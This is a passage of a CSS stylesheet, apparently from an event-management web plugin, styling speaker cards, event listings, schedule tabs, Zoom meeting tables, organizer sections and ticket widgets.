  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb a {
  display: block;
  line-height: 0;
}
.etn-speaker-item .etn-speaker-thumb img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0px;
  margin: auto;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: rgba(255, 255, 255, 0.3);
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover {
  background-color: #5d78ff;
}
.etn-speaker-item .etn-speaker-content {
  background-image: url(../images/shape.png);
  background-repeat: no-repeat;
  background-size: cover;
  padding: 30px 30px 20px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
  border-bottom: 7px solid #5d78ff;
}
.etn-speaker-item .etn-speaker-content .etn-title {
  margin: 0 0 20px;
  font-size: 1.375rem;
}
.etn-speaker-item .etn-speaker-content .etn-title a {
  color: #333333;
}
.etn-speaker-item .etn-speaker-content p {
  margin-bottom: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-size: 1rem;
}
.etn-speaker-item:hover .etn-speaker-content {
  background-color: #8000ff;
  border-bottom-color: transparent;
}
.etn-speaker-item:hover .etn-speaker-content .etn-title a,
.etn-speaker-item:hover .etn-speaker-content p {
  color: #fff;
}
.etn-speaker-item:hover .etn-speaker-thumb:before {
  opacity: 1;
}
.etn-speaker-item:hover .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}
.etn-speaker-item.style-3 .etn-speaker-thumb img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-speaker-item.style-3 .etn-speaker-content {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #fff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-title {
  margin: 0 0 10px;
}
.etn-speaker-item.style-3 .etn-speaker-content p {
  margin-bottom: 15px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #5d78ff;
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover {
  background-color: rgba(93, 120, 255, 0.8);
}
.etn-speaker-item.style-3:hover .etn-speaker-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a {
  color: #ff007a;
}
.etn-speaker-item.style-3:hover .etn-speaker-content p {
  color: #000000;
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}

/*================================
 etn event 
 ================================*/
.etn-event-item {
  position: relative;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
  margin-bottom: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-thumb {
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
}
.etn-event-item .etn-event-thumb > a {
  line-height: 0;
  display: block;
}
.etn-event-item .etn-event-thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.etn-event-item .etn-event-category {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 1;
}
.etn-event-item .etn-event-category span {
  background-color: #5d78ff;
  color: #fff;
  padding: 4px 8px;
  font-size: 0.8125rem;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-event-item .etn-event-location {
  font-size: 0.9375rem;
  color: #ff007a;
  margin-bottom: 5px;
}
.etn-event-item .etn-event-location i {
  margin-right: 5px;
}
.etn-event-item .etn-event-location a {
  color: #ff007a;
}
.etn-event-item .etn-title {
  margin: 0 0 10px;
  font-size: 1.375rem;
}
.etn-event-item .etn-title a {
  color: #202020;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-footer {
  overflow: hidden;
}
.etn-event-item .etn-event-footer .etn-event-date {
  float: left;
  font-size: 0.9375rem;
  font-weight: 700;
}
.etn-event-item .etn-event-footer .etn-event-date i {
  padding-right: 5px;
}
.etn-event-item .etn-event-footer .etn-atend-btn {
  float: right;
}
.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  padding: 0px 15px;
  font-weight: 700;
  font-size: 0.8125rem;
  border-width: 2px;
  line-height: 25px;
  border-color: #ff007a;
  color: #ff007a;
  background-image: none;
  display: inline-block;
}
.etn-event-item:hover {
  background-color: #fff;
}
.etn-event-item:hover .etn-event-thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.etn-event-item:hover .etn-title a {
  color: #5d78ff;
}

.etn-event-list2 .etn-event-item {
  padding: 0;
  box-shadow: none;
}
.etn-event-list2 .etn-event-content {
  border-top: 4px solid #5d78ff;
  margin: -60px 20px 0;
  background: #fff;
  position: relative;
  padding: 24px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-event-list2 .etn-ticket-price,
.etn-event-list2 .etn-event-location {
  margin: 0px 15px 15px 0;
}
.etn-event-list2 .event-top-meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.calendar-tooltip .etn-event-duration-date,
.etn-event-item .etn-event-duration-date {
  font-size: 13px;
  font-weight: 400;
  color: #5d78ff;
  margin: 0 0 8px 0;
}

/*==================================
  event tab wrapper
=================================*/
.event-tab-wrapper ul {
  margin-bottom: 30px;
  padding: 0;
  text-align: center;
}
.event-tab-wrapper ul li {
  display: inline-block;
}
.event-tab-wrapper ul li a.etn-tab-a {
  padding: 8px 20px;
  color: #fff;
  display: block;
  margin: 0 2px;
  border: 1px solid #5d78ff;
  color: #5d78ff;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
}
.event-tab-wrapper ul li a.etn-tab-a.etn-active {
  background-color: #5d78ff;
  color: #fff;
}

/*=======================
speaker single page
=========================*/
.etn-speaker-page-container {
  padding: 60px 0;
  width: 100%;
}

.etn-single-speaker-wrapper .etn-schedule-wrap {
  padding: 25px;
}
.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.06);
}
.etn-single-speaker-wrapper .etn-speaker-summery {
  word-wrap: break-word;
}

.etn-speaker-info {
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
  padding: 50px;
  text-align: center;
}
.etn-speaker-info .etn-speaker-thumb {
  width: 255px;
  height: 255px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-speaker-thumb img {
  width: 100%;
  height: auto;
}
.etn-speaker-info .etn-title {
  font-size: 1.875rem;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .etn-speaker-info .etn-title {
    font-size: 1.625rem;
  }
}
.etn-speaker-info .etn-speaker-designation {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-title.etn-speaker-name {
  margin-bottom: 10px;
}
.etn-speaker-info .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}

.etn-speaker-logo {
  margin-bottom: 15px;
}
.etn-speaker-logo img {
  max-width: 100%;
}

.etn-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  margin: 0 2px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: #fff;
  background-color: #5d78ff;
}
.etn-social a.etn-facebook-f, .etn-social a.etn-facebook, .etn-social a.etn-facebook-square, .etn-social a.etn-facebook-messenger {
  background-color: #3b5998;
}
.etn-social a.etn-twitter, .etn-social a.etn-twitter-square {
  background-color: #1da1f2;
}
.etn-social a.etn-linkedin-in, .etn-social a.etn-linkedin {
  background-color: #007bb5;
}
.etn-social a.etn-instagram {
  background-color: #c32aa3;
}
.etn-social a.etn-youtube-square {
  background-color: #ff0000;
}
.etn-social a.etn-pinterest, .etn-social a.etn-pinterest-square, .etn-social a.etn-pinterest-p {
  background-color: #bd081c;
}
.etn-social.etn-social-style-1 {
  display: flex;
  align-items: center;
}
.etn-social.etn-social-style-1 a {
  background-color: transparent;
  text-align: center;
}
.etn-social.etn-social-style-1 a.fa-facebook-f, .etn-social.etn-social-style-1 a.fa-facebook, .etn-social.etn-social-style-1 a.fa-facebook-square, .etn-social.etn-social-style-1 a.fa-facebook-messenger {
  color: #3b5998;
}
.etn-social.etn-social-style-1 a.fa-twitter, .etn-social.etn-social-style-1 a.fa-twitter-square {
  color: #1da1f2;
}
.etn-social.etn-social-style-1 a.fa-linkedin-in, .etn-social.etn-social-style-1 a.fa-linkedin {
  color: #007bb5;
}
.etn-social.etn-social-style-1 a.fa-instagram {
  color: #c32aa3;
}
.etn-social.etn-social-style-1 a.fa-youtube-square {
  color: #ff0000;
}
.etn-social.etn-social-style-1 a.fa-pinterest, .etn-social.etn-social-style-1 a.fa-pinterest-square, .etn-social.etn-social-style-1 a.fa-pinterest-p {
  color: #bd081c;
}

.schedule-list-wrapper .schedule-listing.multi-schedule-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
  color: #fff;
  background: #5d78ff;
  padding: 60px 20px;
  font-size: 0.9375rem;
  font-weight: 700;
  flex: 0 0 18%;
  max-width: 18%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span {
  display: block;
  line-height: 1.625rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
  padding: 35px 40px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 82%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title {
  margin: 0 0 10px;
  line-height: 1;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details {
  margin-bottom: 0;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
  display: flex;
  flex-wrap: wrap;
  margin-top: 30px;
  gap: 15px;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
    column-gap: 0;
    row-gap: 15px;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
  text-align: center;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
    flex: 0 0 25%;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker {
  margin: 0;
  font-size: 0.875rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img {
  max-width: 60px;
  border-radius: 5px;
  height: 60px;
  object-fit: cover;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time {
  opacity: 0.8;
}
@media (max-width: 767px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list {
    flex-direction: column;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
    width: 100%;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 25px 20px;
    border-left: 1px dashed #e5e5e5;
    width: 100%;
  }
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-schedule-wrap .etn-single-schedule-item {
  border-bottom: 1px solid #eaeaea;
  padding: 30px 0;
  margin: 0;
}
.etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: none;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
  background: #edf0ff;
  padding: 10px 18px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  color: #2852e9;
  font-size: 0.8125rem;
  font-weight: 700;
  display: inline-block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
  display: block;
  padding-left: 25px;
  font-size: 0.875rem;
  line-height: 1.25rem;
  position: relative;
}
@media (max-width: 992px) {
  .etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    margin-bottom: 15px;
  }
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i {
  font-size: 0.9375rem;
  color: #949494;
  position: absolute;
  left: 0px;
  top: 4px;
}
.etn-schedule-wrap .etn-schedule-content .etn-title {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .etn-schedule-wrap .etn-schedule-content p {
    margin-bottom: 0;
  }
}

.schedule-tab-wrapper .etn-title {
  margin-bottom: 30px;
}
.schedule-tab-wrapper .etn-nav {
  padding: 0;
  margin: 0 0 40px;
}
.schedule-tab-wrapper .etn-nav li {
  display: inline-block;
  margin: 0;
}
.schedule-tab-wrapper .etn-nav li a {
  font-size: 1.25rem;
  font-weight: 700;
  color: #232323;
  text-decoration: none;
  display: inline-block;
  white-space: nowrap;
  padding: 5px 15px;
  position: relative;
  border-bottom: 4px solid #f2f2f2;
}
.schedule-tab-wrapper .etn-nav li a:after {
  border-color: #5d78ff transparent transparent transparent;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  position: absolute;
  left: 0;
  bottom: -10px;
  right: 0;
  margin: auto;
  opacity: 0;
}
.schedule-tab-wrapper .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper .etn-nav li a.etn-active:after {
  opacity: 1;
}
.schedule-tab-wrapper .etn-nav li a span {
  padding: 0 20px;
  display: block;
}
.schedule-tab-wrapper .etn-nav li a .etn-day {
  font-size: 0.9375rem;
  color: #585858;
  font-weight: 500;
  text-align: center;
}
.schedule-tab-wrapper .etn-nav li a:hover, .schedule-tab-wrapper .etn-nav li a:focus {
  background-color: transparent;
}
.schedule-tab-wrapper .etn-schedule-speaker {
  margin-top: 20px;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker {
  position: relative;
  display: inline-block;
  margin: 0 5px 2px 0;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #5d78ff;
  color: #fff;
  font-size: 0.8125rem;
  line-height: 1rem;
  padding: 3px 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  white-space: nowrap;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #5d78ff transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i {
  padding-right: 10px;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker {
  margin-top: 12px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li {
  margin: 0 -2px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after {
  opacity: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span {
  padding: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time {
  background: transparent;
  padding: 0;
  font-weight: 400;
  color: #585858;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: 1px solid #eaeaea;
}

.etn-tab-content .etn-tab {
  display: none;
}
.etn-tab-content .etn-tab.tab-active {
  display: block;
}
.etn-tab-content .etn-tab.tab-active {
  -webkit-animation-name: fadeUp;
  animation-name: fadeUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*=======================
event  single page
=========================*/
.etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
@media (max-width: 767px) {
  .etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
    padding: 25px;
  }
}

.etn-content-wrap {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
}

.etn-es-events-page-container {
  padding-top: 80px;
  padding-bottom: 80px;
}

.etn-event-single-content-wrap .etn-event-meta {
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta:after {
  clear: both;
  width: 100%;
  content: "";
  display: table;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  float: left;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span {
  color: #5d78ff;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap {
  float: right;
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social {
  position: absolute;
  right: -15px;
  top: 100%;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a {
  text-align: center;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.etn-event-single-content-wrap .etn-event-entry-title {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 40px;
}
@media (min-width: 767px) {
  .etn-event-single-content-wrap .etn-event-entry-title {
    font-size: 42px;
  }
}
.etn-event-single-content-wrap .etn-single-event-media {
  margin-bottom: 40px;
}
.etn-event-single-content-wrap .etn-single-event-media img {
  max-width: 100%;
}
.etn-event-single-content-wrap .etn-event-content-body > * {
  margin-bottom: 20px;
}
.etn-event-single-content-wrap .etn-event-content-body iframe {
  width: 100%;
}

.etn-event-tag-list h4 {
  margin-bottom: 20px;
}
.etn-event-tag-list a {
  font-size: 12px;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333333;
  font-weight: 700;
}
.etn-event-tag-list a:hover {
  color: #5d78ff;
  border-color: #5d78ff;
}

.no-shadow {
  box-shadow: none !important;
}

/*====================
/ Zoom metting
=====================*/
.meeting-wrapper .meeting-title {
  text-align: center;
  padding: 10px 0;
  font-size: 1.625rem;
  text-transform: capitalize;
  margin: 0;
}
.meeting-wrapper .meeting-row {
  display: flex;
  border: 1px solid #e7e7e7;
}
.meeting-wrapper .meeting-row:nth-child(odd) {
  background: #e2e2e2;
}
.meeting-wrapper .meeting-row .meeting-info {
  padding: 15px;
  flex: 30%;
  text-align: center;
}
.meeting-wrapper .meeting-row .meeting-info p {
  margin: 0;
}
.meeting-wrapper .meeting-row .info-right {
  flex: 70%;
  border-left: 1px solid #ededed;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1) {
  background-color: #f2f4ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2) {
  background-color: #fff2f8;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3) {
  background-color: #ebf7ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4) {
  background-color: #ebfbfa;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5) {
  background-color: #fff0fc;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6) {
  background-color: #f3f1ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7) {
  background-color: #e6fbfe;
}
.meeting-wrapper.zoom-2 .meeting-row {
  border: none;
  margin-bottom: 8px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-2 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-2 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-3 .meeting-row {
  border: 1px solid #e4e7e9;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-3 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-3 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-4 .meeting-row {
  border: 0;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  box-shadow: 0 6px 8px 8px rgba(0, 0, 0, 0.02);
}
.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-4 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-4 .meeting-info.info-right {
  border-left: 0;
}

.etn-organizer-style-1 {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
.etn-organizer-style-1 .etn-title {
  font-size: 1.75rem;
}
@media (min-width: 767px) {
  .etn-organizer-style-1 .etn-title {
    font-size: 36px;
  }
}
.etn-organizer-style-1 .etn-organizer-wrap {
  display: flex;
  flex-wrap: wrap;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name {
  font-size: 1.25rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email {
  font-size: 1rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item {
  width: 50%;
  margin-bottom: 30px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo {
  margin-bottom: 15px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name {
  font-weight: 700;
  text-transform: uppercase;
}

/*====================
Etn event sidebar
=====================*/
.etn-sidebar .etn-widget {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  padding: 35px;
  margin-bottom: 30px;
}
.etn-sidebar .etn-widget .etn-widget-title {
  margin-bottom: 20px;
}
.etn-sidebar .etn-event-meta-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.etn-sidebar .etn-event-meta-info ul li {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 1rem;
}
.etn-sidebar .etn-event-meta-info ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.etn-sidebar .etn-event-meta-info ul li span {
  font-weight: 700;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name {
  font-weight: normal;
  position: relative;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child) {
  margin-right: 8px;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before {
  position: absolute;
  content: ",";
  right: -8px;
  bottom: -2px;
}
.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone {
  font-weight: 400;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #f2f2ff;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name {
  font-size: 1.125rem;
  margin-bottom: 5px;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name {
  font-weight: 700;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email {
  margin-bottom: 5px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field label,
.etn-sidebar .etn-ticket-widget .etn-price-field label {
  margin-bottom: 10px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,
.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control {
  border: 1px solid #eaeaea;
}
@media (max-width: 767px) {
  .etn-sidebar .etn-ticket-widget .etn-qty-field,
.etn-sidebar .etn-ticket-widget .etn-price-field {
    margin-bottom: 15px;
  }
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number] {
  -moz-appearance: textfield;
}
.etn-sidebar .etn-ticket-widget .etn-total-price {
  font-weight: 700;
  margin: 15px 0;
}
.etn-sidebar .etn-variable-ticket-widget {
  padding: 35px 10px;
}

.etn-variable-ticket-widget .etn-single-ticket-item {
  background-color: #f4f5f8;
  padding: 20px;
  margin-bottom: 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-variable-ticket-widget .ticket-header {
  font-size: 1rem;
  color: #5d78ff;
  font-weight: 700;
  margin-bottom: 15px;
}
.etn-variable-ticket-widget .ticket-header .seat-remaining-text {
  color: #6d6e77;
  font-size: 0.8125rem;
  font-weight: 400;
}
.etn-variable-ticket-widget .etn-ticket-price-body {
  display: flex;
  justify-content: space-between;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out {
  opacity: 0.2;
